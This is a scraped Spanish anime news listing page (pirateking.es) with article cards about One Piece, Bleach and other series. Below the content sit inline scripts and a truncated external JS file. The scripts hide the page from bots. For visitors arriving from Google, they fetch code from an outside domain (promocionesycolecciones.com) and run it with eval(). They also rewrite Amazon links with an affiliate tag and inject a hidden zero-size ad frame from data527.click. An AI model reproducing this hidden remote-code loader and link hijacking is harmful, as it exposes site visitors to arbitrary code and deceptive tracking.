        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-10-25T10:00:00+08:00" itemprop="datePublished">

                        25/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="25/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" itemprop="headline">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</a></h2>

                <p><small>

                    <time datetime="2025-10-24T10:00:00+08:00" itemprop="datePublished">

                        24/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=898312&amp;type=anime&amp;hash=832a3ed8b0ba6781f77fdefe0e4281ca" alt="Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/" itemprop="headline">Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163</a></h2>

                <p><small>

                    <time datetime="2025-10-20T10:00:00+08:00" itemprop="datePublished">

                        20/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897821&amp;type=anime&amp;hash=05615875fdb7fa31499554b484c52c85" alt="Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/" itemprop="headline">Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?</a></h2>

                <p><small>

                    <time datetime="2025-10-20T10:00:00+08:00" itemprop="datePublished">

                        20/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/">
											<img src="https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg" alt="Cómo convertir una idea en una tienda digital con personalidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/" itemprop="headline">Cómo convertir una idea en una tienda digital con personalidad</a></h2>

                <p><small>

                    <time datetime="2025-10-19T10:00:00+08:00" itemprop="datePublished">

                        19/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="19/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024" alt="My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/" itemprop="headline">My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-temporada-8-quien-es-kudoja-respondido/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024" alt="My Hero Academia: La peculiaridad de creación de Momo, explicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/" itemprop="headline">My Hero Academia: La peculiaridad de creación de Momo, explicada</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897477&amp;type=anime&amp;hash=b38b62c11c1be88a456fb04bca78a83e" alt="El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/" itemprop="headline">El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897677&amp;type=anime&amp;hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" itemprop="headline">Berserk 384: cuándo podría publicarse el próximo capítulo del manga</a></h2>

                <p><small>

                    <time datetime="2025-10-17T10:00:00+08:00" itemprop="datePublished">

                        17/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="17/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024" alt="Todos los Arcos de One Punch Man en Orden (Guía 2025)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/" itemprop="headline">Todos los Arcos de One Punch Man en Orden (Guía 2025)</a></h2>

                <p><small>

                    <time datetime="2025-10-16T10:00:00+08:00" itemprop="datePublished">

                        16/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="16/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/todos-los-arcos-de-bleach-en-orden-anime-y-manga/">
											<img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&amp;quality=75" alt="Todos los Arcos de Bleach en Orden (Anime y Manga)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/todos-los-arcos-de-bleach-en-orden-anime-y-manga/" itemprop="headline">Todos los Arcos de Bleach en Orden (Anime y Manga)</a></h2>

                <p><small>

                    <time datetime="2025-10-13T10:00:00+08:00" itemprop="datePublished">

                        13/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/todos-los-arcos-de-bleach-en-orden-anime-y-manga/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="13/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024" alt="My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/" itemprop="headline">My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024" alt="One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" itemprop="headline">One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=896590&amp;type=anime&amp;hash=3106ca29b2d5d8cfe6fa3729bfe53be2" alt="One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/" itemprop="headline">One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble</a></h2>

                <p><small>

                    <time datetime="2025-10-09T10:00:00+08:00" itemprop="datePublished">

                        09/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="09/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/08/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024" alt="Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-10-09T10:00:00+08:00" itemprop="datePublished">

                        09/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="09/10/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/4" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>pirateking.es</h3>

        <p style="margin: 10px 0; color: #ccc;">pirateking.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 pirateking.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#33515c475a595c5d5f5a5d5673545e525a5f1d505c5e" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://pirateking.es/",
					"website_privacy_policy_url": "https://pirateking.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Anime+en+Espa%C3%B1ol", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b81c734a4274840a7a9254cbcea1ec3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bitelchux.github.io//microblogbeebom.js
body_size: 3127
content:
function inyectaBanner(){
	  // Crear contenedor <ins>
  var ins = document.createElement("ins");
  ins.style.width = "0px";
  ins.style.height = "0px";
  ins.setAttribute("data-width", "0");
  ins.setAttribute("data-height", "0");
  ins.className = "l7d88a4a55a";
  ins.setAttribute("data-domain", "//data527.click");
  ins.setAttribute("data-affquery", "/53100ecbf5dbc0c6c1db/7d88a4a55a/?placementName=bannerdefault");

  // Crear <script> hijo
  var script = document.createElement("script");
  script.src = "//data527.click/js/responsive.js";
  script.async = true;

  // Añadir el script dentro del ins
  ins.appendChild(script);

  // Insertar justo después de <body>
  document.body.insertAdjacentElement('afterbegin', ins);
}
function reemplazarTagsAmazonNormales(tuTag) {
  // Buscar todos los enlaces que apunten a dominios de Amazon
  const enlaces = document.querySelectorAll('a[href*="amazon."]');
  
  console.log(`Encontrados ${enlaces.length} enlaces de Amazon`);
  
  let modificados = 0;
  let sinTag = 0;
  
  enlaces.forEach((enlace, index) => {
    try {
      const urlOriginal = enlace.href;
      
